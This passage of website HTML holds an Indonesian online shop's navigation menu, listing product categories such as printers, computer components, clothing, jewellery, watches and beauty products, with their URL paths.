                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone/">
                                                                    <span>Aksesoris Tablet</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                <a href="https://www.viatourismreview.net/beli-komponen-komputer/">
                                                                    <span>Komponen Komputer</span>
                                                                </a>
                                                                <script type="text" class="J_data_1_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                <a href="https://www.viatourismreview.net/pakaian-wanita/">
                                                                    <span>Pakaian Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_0">
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                <a href="https://www.viatourismreview.net/baju-muslim-wanita/">
                                                                    <span>Baju Muslim</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_1">
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                <a href="https://www.viatourismreview.net/lingerie-baju-tidur/">
                                                                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_2">
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                <a href="https://www.viatourismreview.net/sepatu-wanita/">
                                                                    <span>Sepatu Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_3">
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                <a href="https://www.viatourismreview.net/aksesoris-wanita/">
                                                                    <span>Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_4">
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                <a href="https://www.viatourismreview.net/tas-wanita/">
                                                                    <span>Tas Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_5">
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-wanita/">
                                                                    <span>Perhiasan Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-wanita/">
                                                                    <span>Jam Tangan Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_2_7">
                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                <a href="https://www.viatourismreview.net/pakaian-pria/">
                                                                    <span>Pakaian Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_0">
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                <a href="https://www.viatourismreview.net/baju-muslim-pria/">
                                                                    <span>Baju Muslim</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_1">
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                <a href="https://www.viatourismreview.net/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                    <span>Pakaian Dalam</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_2">
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                <a href="https://www.viatourismreview.net/sepatu-pria/">
                                                                    <span>Sepatu Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_3">
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                <a href="https://www.viatourismreview.net/aksesoris-pria/">
                                                                    <span>Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_4">
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                <a href="https://www.viatourismreview.net/tas-pria/">
                                                                    <span>Tas Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_5">
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-pria/">
                                                                    <span>Perhiasan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-pria/">
                                                                    <span>Jam Tangan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_7">
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                <a href="https://www.viatourismreview.net/fashion-pakaian-anak-laki-laki">
                                                                    <span>Pakaian Anak Laki-laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_0">
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                <a href="https://www.viatourismreview.net/pakaian-anak-perempuan">
                                                                    <span>Pakaian Anak Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_1">
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                <a href="https://www.viatourismreview.net/shop-boy's-muslim-wear">
                                                                    <span>Pakaian Anak Muslim Laki-Laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_2">
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                <a href="https://www.viatourismreview.net/shop-girls-muslim-wear">
                                                                    <span>Pakaian Anak Muslim Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_3">
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-laki-laki">
                                                                    <span>Sepatu Anak Laki-laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_4">
                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-perempuan">
                                                                    <span>Sepatu Anak Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_5">
                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                <a href="https://www.viatourismreview.net/beli-tas-anak-tl/">
                                                                    <span>Tas Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_6">
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-anak/">
                                                                    <span>Perhiasan Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_7">
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-anak/">
                                                                    <span>Jam Tangan Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_8">
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kulit/">
                                                                    <span>Perawatan Kulit</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                <a href="https://www.viatourismreview.net/beli-makeup/">
                                                                    <span>Makeup</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rambut/">
                                                                    <span>Perawatan Rambut</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-tubuh/">
                                                                    <span>Perawatan Tubuh</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_3">
